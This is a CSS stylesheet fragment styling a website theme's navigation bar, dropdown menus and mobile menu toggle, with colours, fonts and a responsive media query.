.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar-toggle {
	border-radius: 0;
	margin: 24px auto;
	position: absolute;
	right: 5%;
	top: 0;
	border: none;
	box-shadow: none;
}
.navbar-toggle {
 }
.navbar-wp .dropdown-menu {
	min-width: 200px;
	padding: 0;
	border: none;
	border-radius: 0;
	z-index: 10;
	right: auto;
	left: 0;
}
.navbar-wp .navbar-nav > li > .dropdown-menu {
    margin-top: -5px;
}
.navbar-wp .dropdown-menu > li {
    padding: 0 15px;
    margin: 0;
}
.navbar-wp .dropdown-menu > li, .navbar-wp .dropdown-menu > li:last-child {
	border: 0
}
.navbar-wp .dropdown-menu > li > a {
	padding: 12px 5px;
	font-family: 'Poppins', sans-serif;
	font-size: 0.875rem;
	font-weight: 600;
	line-height: 1.4;
	transition: all 0.30s ease;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
	color: #222;
}


.navbar-wp {
	background: #fff;
}
.navbar-header .navbar-brand {
	color: #222;
}
.navbar-wp .navbar-nav > li > a {
	color: #222;
}
.navbar-wp .navbar-nav > li > a:hover, .navbar-wp .navbar-nav > li > a:focus {
	background: transparent;
	color: #6d1614;
}
.navbar-wp .navbar-nav > .active > a, .navbar-wp .navbar-nav > .active > a:hover, .navbar-wp .navbar-nav > .active > a:focus {
	background: #6d1614;
	color: #fff;
}
.navbar-wp .navbar-nav > .open > a, .navbar-wp .navbar-nav > .open > a:hover, .navbar-wp .navbar-nav > .open > a:focus {
	background: transparent;
	color: #6d1614;
}
.navbar-wp .dropdown-menu {
	background: #02071b;
	box-shadow: -2px 2px 3px 0 rgba(0,0,0,.1), 2px 2px 3px 0 rgba(0,0,0,.1);
}
.navbar-wp .dropdown-menu > li > a {
	color: #bbb;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
	background: #02071b;
	color: #fff;
}
.navbar-wp .dropdown-menu > li > a:focus, .navbar-wp .dropdown-menu > li > a:hover {
    color: #bbb;
    background-color: #02071b;
}
.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
	background-color: #02071b;
}
@media (max-width: 767px) {
	/* Navbar */
	.navbar-wp .navbar-nav li { margin: 0 20px; padding: 0; }
	.navbar-wp .navbar-nav li > a { font-size: 0.875rem; padding: 14px 0px 14px 0px; }
	.navbar-wp .navbar-toggle .icon-bar {
    background: #1b1b1b !important;
}
.navbar-wp .navbar-nav {
    background-color: #02071b;
}
.navbar-wp .navbar-nav li > a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
    color: #bbb;
}
.navbar-wp .navbar-nav > .active > a, .navbar-wp .navbar-nav > .active > a:hover, .navbar-wp .navbar-nav > .active > a:focus {
    background: transparent;
    color: #6d1614;
}
.navbar-wp .navbar-nav .open .dropdown-menu > li > a {
    padding: 14px 0px;
}
.navbar-toggle:hover, .navbar-toggle:focus  {
	background: transparent;
}
.site-branding-text {
    padding: 8px 10px;
}
}